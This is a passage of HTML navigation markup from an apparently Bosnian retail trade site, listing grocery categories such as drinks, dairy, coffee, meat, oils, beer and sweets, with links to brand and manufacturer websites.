			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
